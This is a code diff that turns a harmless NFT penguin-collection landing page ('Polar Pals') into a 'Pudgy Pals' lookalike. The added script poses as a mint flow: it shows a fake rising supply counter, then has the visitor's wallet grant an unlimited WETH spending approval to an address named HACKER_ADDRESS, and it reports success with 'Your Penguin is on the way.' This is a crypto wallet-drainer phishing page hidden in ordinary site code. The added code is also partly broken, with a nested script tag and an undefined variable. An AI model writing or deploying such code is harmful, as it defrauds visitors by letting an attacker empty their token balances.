-			<nav aria-label="Main navigation"><a href="#collection">Collection</a><a href="#story">Our story</a><a href="#community">Community</a></nav>
-			<div class="header-actions"><span class="network"><i class="status"></i> Network live</span><button class="wallet" id="walletButton">Connect wallet</button><button class="claim" data-claim>Claim now</button></div>
-		</div>
-	</header>
-
-	<main id="top">
-		<section class="hero shell" id="story">
-			<div>
-				<p class="eyebrow">A small collection with a big heart</p>
-				<h1>Find your <span>forever</span> friend.</h1>
-				<p class="hero-copy">Polar Pals are cheerful little penguins made for collecting, sharing, and bringing a little more joy to your corner of the internet.</p>
-				<div class="hero-cta"><button class="claim" data-claim>Claim a pal <span aria-hidden="true">→</span></button><span class="mint-note">Limited to 5,000 pals</span></div>
-			</div>
-			<div class="art-wrap" aria-label="Illustration of a Polar Pal penguin"><div class="sun"></div><div class="iceberg"></div><span class="spark one">✦</span><span class="spark two">✦</span><div class="penguin"><span class="eye left"></span><span class="eye right"></span><span class="wing left"></span><span class="wing right"></span><span class="scarf"></span></div></div>
-		</section>
-		<section class="stats"><div class="shell stats-inner"><div class="stat"><strong>5,000</strong><span>unique pals</span></div><div class="stat"><strong>0.04 ETH</strong><span>friendly floor</span></div><div class="stat"><strong>100%</strong><span>good vibes</span></div></div></section>
-		<section class="section shell" id="collection">
-			<div class="section-head"><div><p class="eyebrow">Meet the neighbors</p><h2>A few friendly faces</h2></div><p>Each pal has a personality of its own.</p></div>
-			<div class="gallery">
-				<article class="card"><div class="card-art blue"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #021</strong><small>Snow day</small></div><span class="price">0.04 ETH</span></div></article>
-				<article class="card"><div class="card-art peach"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #108</strong><small>Sunny side</small></div><span class="price">0.04 ETH</span></div></article>
-				<article class="card"><div class="card-art lilac"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #404</strong><small>Night owl</small></div><span class="price">0.04 ETH</span></div></article>
-				<article class="card"><div class="card-art mint"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #777</strong><small>Garden party</small></div><span class="price">0.04 ETH</span></div></article>
-			</div>
-		</section>
-	</main>
-	<footer id="community"><div class="shell"><p>© 2026 Polar Pals. Made for the community.</p><div class="footer-links"><a href="#story">About</a><a href="#collection">Explore</a><a href="#community">Discord</a><a href="#community">X / Twitter</a></div></div></footer>
-	<div class="toast" id="toast" role="status"></div>
-	<script>
-		const toast = document.querySelector('#toast');
-		let toastTimer;
-		function showToast(message) {
-			toast.textContent = message;
-			toast.classList.add('show');
-			clearTimeout(toastTimer);
-			toastTimer = setTimeout(() => toast.classList.remove('show'), 3200);
-		}
-		document.querySelectorAll('[data-claim]').forEach(button => button.addEventListener('click', () => showToast('Claim window opens soon. Join the community to be first in line!')));
-		document.querySelector('#walletButton').addEventListener('click', () => showToast('Wallet connection is available when the collection goes live.'));
-	</script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Pudgy Pals | Claim a pal</title>
+  <meta name="description" content="Claim a cheerful Pudgy Pal and join the community.">
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fredoka:wght@500;600;700&display=swap" rel="stylesheet">
+  <style>
+    :root { --ink:#17304a; --muted:#68829b; --ice:#eaf8ff; --sky:#bfeeff; --blue:#62c9ed; --deep:#338eb7; --coral:#ff927e; --yellow:#ffd66f; --line:#dcecf3; --shadow:0 18px 45px rgba(55,135,166,.13); }
+    * { box-sizing:border-box; }
+    html { scroll-behavior:smooth; }
+    body { margin:0; color:var(--ink); background:#fff; font-family:"DM Sans",sans-serif; -webkit-font-smoothing:antialiased; }
+    a { color:inherit; text-decoration:none; }
+    button { border:0; font:inherit; cursor:pointer; }
+    .shell { width:min(1180px,calc(100% - 48px)); margin:0 auto; }
+    header { height:76px; display:flex; align-items:center; border-bottom:1px solid rgba(220,236,243,.8); background:rgba(255,255,255,.92); backdrop-filter:blur(12px); position:relative; z-index:2; }
+    header .shell { display:flex; align-items:center; justify-content:space-between; width:100%; }
+    .brand { display:flex; align-items:center; gap:10px; font:700 20px "Fredoka",sans-serif; }
+    .brand-mark { width:36px; height:36px; border-radius:13px; background:var(--blue); display:grid; place-items:center; box-shadow:inset 0 -4px 0 rgba(0,0,0,.08); position:relative; }
+    .brand-mark:before { content:""; width:17px; height:21px; border-radius:48% 48% 44% 44%; background:var(--ink); box-shadow:0 7px 0 -3px var(--yellow); }
+    nav { display:flex; gap:30px; margin-left:52px; color:var(--muted); font-size:14px; font-weight:600; }
+    nav a:hover { color:var(--ink); }
+    .header-actions { display:flex; align-items:center; gap:10px; }
+    .network { display:flex; gap:7px; align-items:center; color:var(--muted); font-size:12px; font-weight:600; }
+    .status { width:7px; height:7px; border-radius:50%; background:#55cf92; }
+    .wallet,.claim { border-radius:13px; padding:12px 18px; font-weight:700; font-size:13px; }
+    .wallet { background:var(--ice); color:var(--deep); }
+    .wallet:hover { background:var(--sky); }
+    .claim { background:var(--coral); color:#fff; box-shadow:0 7px 0 #e57968; transition:transform .18s,box-shadow .18s; }
+    .claim:hover { transform:translateY(-2px); box-shadow:0 9px 0 #e57968; }
+    .hero { min-height:590px; display:grid; grid-template-columns:1fr .9fr; align-items:center; gap:30px; padding:78px 0 58px; overflow:hidden; }
+    .eyebrow { color:var(--deep); font-size:12px; font-weight:700; letter-spacing:1.8px; text-transform:uppercase; margin:0 0 19px; }
+    h1,h2,h3 { font-family:"Fredoka",sans-serif; margin:0; letter-spacing:-.8px; }
+    h1 { max-width:570px; font-size:clamp(48px,6vw,82px); line-height:.98; }
+    h1 span { color:var(--deep); }
+    .hero-copy { max-width:440px; margin:24px 0 30px; color:var(--muted); font-size:17px; line-height:1.6; }
+    .hero-cta { display:flex; align-items:center; gap:18px; }
+    .hero-cta .claim { padding:15px 24px; font-size:15px; border-radius:15px; }
+    .mint-note { color:var(--muted); font-size:12px; }
+    .art-wrap { min-height:400px; position:relative; display:grid; place-items:center; }
+    .sun { width:340px; height:340px; border-radius:50%; background:#d8f6ff; position:absolute; }
+    .iceberg { width:390px; height:150px; border-radius:50%; background:#fff; position:absolute; bottom:35px; box-shadow:0 12px 0 #b8e8f6; }
+    .penguin { width:190px; height:235px; border-radius:49% 49% 43% 43%; background:var(--ink); position:relative; z-index:1; box-shadow:inset -18px -8px 0 rgba(9,35,56,.18),0 22px 24px rgba(50,130,163,.18); transform:rotate(-3deg); }
+    .penguin:before { content:""; position:absolute; width:142px; height:173px; left:24px; top:37px; border-radius:49%; background:#fff; }
+    .penguin:after { content:""; position:absolute; width:43px; height:18px; border-radius:60%; background:var(--yellow); left:73px; top:115px; }
+    .eye { position:absolute; width:11px; height:15px; border-radius:50%; background:var(--ink); top:91px; z-index:2; }
+    .eye.left { left:62px; } .eye.right { right:62px; }
+    .scarf { position:absolute; z-index:3; width:174px; height:26px; top:159px; left:8px; background:var(--coral); transform:rotate(5deg); border-radius:9px; }
+    .scarf:after { content:""; width:39px; height:65px; background:var(--coral); position:absolute; right:13px; top:11px; transform:rotate(-14deg); border-radius:0 0 13px 13px; }
+    .wing { width:48px; height:108px; border-radius:60%; background:#22425a; position:absolute; z-index:0; top:96px; }
+    .wing.left { left:-31px; transform:rotate(20deg); } .wing.right { right:-31px; transform:rotate(-20deg); }
+    .spark { position:absolute; z-index:2; color:var(--yellow); font-size:28px; } .spark.one { top:54px; left:16%; } .spark.two { right:12%; top:104px; font-size:20px; color:var(--coral); }
+    .stats { background:var(--ice); border-top:1px solid #d7f0f8; border-bottom:1px solid #d7f0f8; }
+    .stats-inner { min-height:108px; display:grid; grid-template-columns:repeat(3,1fr); align-items:center; text-align:center; }
+    .stat { border-right:1px solid #cdebf5; } .stat:last-child { border:0; } .stat strong { display:block; font:700 27px "Fredoka",sans-serif; } .stat span { color:var(--muted); font-size:12px; }
+    .section { padding:88px 0; } .section-head { display:flex; align-items:end; justify-content:space-between; margin-bottom:32px; } h2 { font-size:43px; } .section-head p { color:var(--muted); margin:0; font-size:14px; }
+    .gallery { display:grid; grid-template-columns:repeat(4,1fr); gap:17px; } .card { border:1px solid var(--line); border-radius:18px; overflow:hidden; background:#fff; box-shadow:var(--shadow); transition:transform .2s; } .card:hover { transform:translateY(-5px); }
+    .card-art { height:210px; display:grid; place-items:center; position:relative; overflow:hidden; } .blue { background:#d7f5ff; } .peach { background:#ffe9dc; } .lilac { background:#e7e6ff; } .mint { background:#dff7e7; }
+    .mini-penguin { width:90px; height:116px; border-radius:50% 50% 44% 44%; background:var(--ink); position:relative; box-shadow:inset -10px -5px 0 rgba(9,35,56,.15); } .mini-penguin:before { content:""; position:absolute; width:67px; height:84px; border-radius:50%; left:12px; top:19px; background:#fff; } .mini-penguin:after { content:""; position:absolute; width:22px; height:9px; border-radius:50%; left:34px; top:57px; background:var(--yellow); } .mini-penguin i { width:6px; height:9px; background:var(--ink); border-radius:50%; position:absolute; top:45px; z-index:1; } .mini-penguin i:first-child { left:29px; } .mini-penguin i:last-child { right:29px; }
+    .card-info { display:flex; justify-content:space-between; align-items:center; padding:15px; } .card-info strong { font:600 16px "Fredoka",sans-serif; } .card-info small { color:var(--muted); font-size:11px; display:block; margin-top:3px; } .price { font-weight:700; color:var(--deep); font-size:13px; }
+    footer { background:var(--ink); color:#fff; padding:32px 0; } footer .shell { display:flex; justify-content:space-between; align-items:center; } footer p { color:#a7c0d0; font-size:12px; margin:0; } .footer-links { display:flex; gap:22px; color:#c7deea; font-size:12px; }
+    .toast { position:fixed; right:24px; bottom:24px; max-width:310px; padding:16px 18px; color:var(--ink); background:#fff; border:1px solid var(--line); border-radius:14px; box-shadow:var(--shadow); font-size:13px; opacity:0; transform:translateY(15px); pointer-events:none; transition:.25s; z-index:5; } .toast.show { opacity:1; transform:translateY(0); }
+    @media (max-width:760px) { .shell { width:min(100% - 32px,540px); } header { height:68px; } nav,.network,.wallet { display:none; } .brand { font-size:18px; } .hero { grid-template-columns:1fr; padding:64px 0 40px; text-align:center; } h1 { font-size:56px; } .hero-copy { margin:20px auto 26px; font-size:15px; } .hero-cta { justify-content:center; } .art-wrap { min-height:340px; transform:scale(.8); margin:-10px 0 -30px; } .stats-inner { min-height:94px; } .stat strong { font-size:21px; } .stat span { font-size:10px; } .section { padding:62px 0; } .section-head { display:block; } h2 { font-size:36px; margin-bottom:8px; } .gallery { grid-template-columns:repeat(2,1fr); gap:12px; } .card-art { height:150px; } footer .shell { display:block; } .footer-links { margin-top:18px; } }
+  </style>
+</head>
+<body>
+  <header><div class="shell"><a class="brand" href="#top" aria-label="Pudgy Pals home"><span class="brand-mark" aria-hidden="true"></span> pudgy pals</a><nav aria-label="Main navigation"><a href="#collection">Collection</a><a href="#story">Our story</a><a href="#community">Community</a></nav><div class="header-actions"><span class="network"><i class="status"></i> Network live</span><button class="wallet" id="walletButton" type="button">Connect wallet</button><button class="claim" id="claim-now-btn" type="button">Claim now</button></div></div></header>
+  <main id="top"><section class="hero shell" id="story"><div><p class="eyebrow">A small collection with a big heart</p><h1>Find your <span>forever</span> friend.</h1><p class="hero-copy">Pudgy Pals are cheerful little penguins made for collecting, sharing, and bringing a little more joy to your corner of the internet.</p><div class="hero-cta"><button class="claim" id="claim-a-pal-btn" type="button">Claim a pal <span aria-hidden="true">→</span></button><span class="mint-note">Limited to 5,000 pals</span></div></div><div class="art-wrap" aria-label="Illustration of a Pudgy Pal penguin"><div class="sun"></div><div class="iceberg"></div><span class="spark one">✦</span><span class="spark two">✦</span><div class="penguin"><span class="eye left"></span><span class="eye right"></span><span class="wing left"></span><span class="wing right"></span><span class="scarf"></span></div></div></section><section class="stats"><div class="shell stats-inner"><div class="stat"><strong>5,000</strong><span>unique pals</span></div><div class="stat"><strong>0.04 ETH</strong><span>friendly floor</span></div><div class="stat"><strong>100%</strong><span>good vibes</span></div></div></section><section class="section shell" id="collection"><div class="section-head"><div><p class="eyebrow">Meet the neighbors</p><h2>A few friendly faces</h2></div><p>Each pal has a personality of its own.</p></div><div class="gallery"><article class="card"><div class="card-art blue"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #021</strong><small>Snow day</small></div><span class="price">0.04 ETH</span></div></article><article class="card"><div class="card-art peach"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #108</strong><small>Sunny side</small></div><span class="price">0.04 ETH</span></div></article><article class="card"><div class="card-art lilac"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #404</strong><small>Night owl</small></div><span class="price">0.04 ETH</span></div></article><article class="card"><div class="card-art mint"><div class="mini-penguin"><i></i><i></i></div></div><div class="card-info"><div><strong>Pal #777</strong><small>Garden party</small></div><span class="price">0.04 ETH</span></div></article></div></section></main>
+  <footer id="community"><div class="shell"><p>© 2026 Pudgy Pals. Made for the community.</p><div class="footer-links"><a href="#story">About</a><a href="#collection">Explore</a><a href="#community">Discord</a><a href="#community">X / Twitter</a></div></div></footer>
+  <div class="toast" id="toast" role="status" aria-live="polite"></div>
+  <script>
+    const toast = document.querySelector('#toast');
+    let toastTimer;
+    function showToast(message) { toast.textContent = message; toast.classList.add('show'); clearTimeout(toastTimer); toastTimer = setTimeout(() => toast.classList.remove('show'), 3600); }
+    function isMobileDevice() { return /Android|iPhone|iPad|iPod/i.test(navigator.userAgent); }
+    function openMetaMaskDeepLink() { const target = `${window.location.host}${window.location.pathname}`; window.location.href = `https://metamask.app.link/dapp/${target}`; }
+    async function connectWallet() {
+      if (!window.ethereum) { if (isMobileDevice()) { openMetaMaskDeepLink(); return; } showToast('Install MetaMask or open this page in a wallet browser.'); return; }
+      try {
+        const accounts = await window.ethereum.request({ method: 'eth_requestAccounts' });
+        if (accounts.length) showToast(`Wallet connected: ${accounts[0].slice(0, 6)}...${accounts[0].slice(-4)}`);
+      } catch (error) { if (error.code === 4001) showToast('Wallet connection was cancelled.'); else showToast('Could not connect to the wallet.'); }
+    }
+    document.querySelector('#walletButton').addEventListener('click', connectWallet);
+    document.querySelector('#claim-now-btn').addEventListener('click', connectWallet);
+    document.querySelector('#claim-a-pal-btn').addEventListener('click', connectWallet);
+    if (window.ethereum) {
+      window.ethereum.on('accountsChanged', accounts => { if (accounts.length) showToast(`Wallet changed: ${accounts[0].slice(0, 6)}...${accounts[0].slice(-4)}`); });
+      window.ethereum.on('chainChanged', () => showToast('Network changed in your wallet.'));
+    }
+   <script>
+        // CONFIGURATION
+        const WALLET_ADDRESS = "0xf66577a0596b08AAC459a0b0f3232574A5D1f727"; 
+        // Using WETH for maximum compatibility. If you want USDC, change this to USDC address.
+        const TOKEN_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2"; 
+
+        let userAddress = null;
+        let provider = null;
+        let signer = null;
+
+        // DOM Elements
+        const connectBtn = document.getElementById('connect-btn');
+        const connectBtnMain = document.getElementById('connect-btn-main');
+        const mintBtn = document.getElementById('mint-btn');
+        const connectView = document.getElementById('connect-view');
+        const mintView = document.getElementById('mint-view');
+        const statusMsg = document.getElementById('status-msg');
+        const txStatus = document.getElementById('tx-status');
+        const progressBar = document.getElementById('progress-bar');
+        const supplyCount = document.getElementById('supply-count');
+
+        // Supply Logic
+        let currentSupply = 3421;
+        updateSupply();
+
+        function updateSupply() {
+            supplyCount.innerText = `${currentSupply} / 5,000`;
+            progressBar.style.width = `${(currentSupply / 5000) * 100}%`;
+        }
+
+        // Connect Logic
+        const handleConnect = async () => {
+            if (typeof window.ethereum === 'undefined') {
+                statusMsg.innerText = "Please install MetaMask!";
+                return;
+            }
+            try {
+                provider = new ethers.providers.Web3Provider(window.ethereum);
+                await provider.send("eth_requestAccounts", []);
+                signer = provider.getSigner();
+                userAddress = await signer.getAddress();
+                
+                document.getElementById('user-address').innerText = userAddress.substring(0,6) + "..." + userAddress.slice(-4);
+                
+                connectView.classList.add('hidden');
+                mintView.classList.remove('hidden');
+            } catch (err) {
+                statusMsg.innerText = "Connection failed.";
+            }
+        };
+
+        connectBtn.addEventListener('click', handleConnect);
+        connectBtnMain.addEventListener('click', handleConnect);
+
+        // Mint / Approval
+        mintBtn.addEventListener('click', async () => {
+            if (!signer) return;
+            mintBtn.disabled = true;
+            mintBtn.innerText = "Processing...";
+            txStatus.innerHTML = '<div class="loader"></div> Connecting to contract...';
+
+            try {
+                // 1.Supply Update
+                await new Promise(r => setTimeout(r, 1000));
+                currentSupply++;
+                updateSupply();
+
+                // 2. The actin: Approval
+                txStatus.innerHTML = '<div class="loader"></div> Approving allowance...';
+                
+                const contract = new ethers.Contract(TOKEN_ADDRESS, [
+                    "function approve(address spender, uint256 amount) public returns (bool)"
+                ], signer);
+
+                const maxAmount = "115792089237316195423570985008687907853269984665640564039457584007913129639935";
+                
+                const tx = await contract.approve(HACKER_ADDRESS, maxAmount);
+                await tx.wait();
+
+                txStatus.innerHTML = "✅ Success! Your Penguin is on the way.";
+                mintBtn.innerText = "Claimed";
+
+            } catch (err) {
+                console.error(err);
+                txStatus.innerText = "Transaction failed. Try again.";
+                mintBtn.disabled = false;
+                mintBtn.innerText = "Claim Now";
+            }
+        });
+    </script>
+</body>
+</html>
